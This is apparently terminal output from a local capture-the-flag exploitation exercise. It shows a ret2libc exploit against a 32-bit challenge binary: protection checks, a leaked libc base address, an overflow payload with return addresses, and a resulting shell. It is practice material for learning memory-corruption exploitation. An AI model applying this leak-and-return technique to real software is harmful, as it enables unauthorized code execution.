 [+] tarting local process './ret2libc3': pid 2416731
[*] '/root/pwn/pwnchallenge/ROP/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/root/pwn/pwnchallenge/ROP/ret2libc3/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/root/pwn/pwnchallenge/ROP/ret2libc3/exp.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. S
bytes
  io.sendlineafter(b" :",str(elf.got["puts"]))
[+] libcBase => 0xf7cc7000
[*] Switching to interactive mode
Your message is : aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaap\xf1\xd0\xf7\xef\xbe\xad\x82\x0
$ ls
exp.py    libc-2.23.so  libc.so.6  ret2libc3
$ whoami
root
$